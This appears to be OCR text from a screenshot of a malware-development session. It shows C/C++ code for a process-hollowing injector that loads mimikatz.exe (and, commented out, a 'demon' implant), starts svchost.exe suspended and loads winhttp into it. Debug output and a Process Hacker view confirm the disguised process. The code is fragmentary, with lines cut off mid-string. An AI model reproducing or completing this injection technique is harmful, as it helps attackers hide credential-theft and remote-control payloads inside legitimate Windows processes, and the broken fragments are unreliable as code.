 //LPCSTR peInject = "C:\\Users\\user\\Downloads\\demon.x64.exe";
LPCSTR peInject = "C:\\Users\\user\\Downloads\\mimikatz_trunk\\x64\\mimikatz.exe";
LPCSTR target = "C:\\Windows\\System32\\svchost.exe";
LPVOID peToInjectContent = NULL;
DWORD peSize = 0;
HANDLE hStdOut = nullptr;
if (!loadPEFromDisk(peInject, peToInjectContent, &peSize))
exit(1);
if (!launchSusprendedProcess((LPSTR)target, pi))
exit(1);
_dbg("Remote Load WinHttp\r\n");
remoteLoadLibrary(pi->hProcess, (PCHAR)"winhttp
//if (!retrieveNtHeader(peInjectNtHeader, peToI
// exit(1);
//LPVOID allocAddrOnTarget = NULL;
C:\Users\user\Documents\PEPH\processhollowingpe\x64\Debug\ProcessHollowingPE.exe
[DBG] loadPEFromDisk:69 - [+] PE C:\Users\user\Downloads\mimikatz_trunk\x64\mimikatz.exe loaded
[DBG] loadPEFromDisk:70 - [+] PE size: 1355264 bytes
[DBG] loadPEFromDisk:89 - [+] Allocating size of PE on the HEAP @ 0x000001BC86EF1040
[DBG] launchSusprendedProcess:146 - [+] Launching process C:\Windows\System32\svchost.exe with PID: 19656
Process Hacker [UC3678\user]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
svchost.exe 19656 428 kB UC3678\user Processus hôte pour les servic...
svchost.exe 23960 2,52 MB UC3678\user Processus hôte pour les servic...
Propriétés de : svchost.exe (19656)
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Name Base address Size Description
svchost.exe 0x7ff6c2c90000 64 kB Processus hôte pour les services Windows
ntdll.dll 0x7ffc92af0000 1,97 MB DLL Couche NT